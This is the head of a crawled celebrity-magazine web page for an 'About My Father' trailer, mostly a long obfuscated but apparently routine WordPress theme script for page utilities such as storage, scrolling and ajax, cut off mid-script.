

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebritycafemagazine.com/trailers/about-my-father-trailer/
body_size: 59662
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://celebritycafemagazine.com/xmlrpc.php" />
    <title>&#039;About My Father&#039; Trailer &#8211; CelebrityCafeMagazine.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var 